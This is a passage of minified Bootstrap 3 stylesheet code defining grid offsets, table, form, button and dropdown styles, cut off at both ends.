h-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 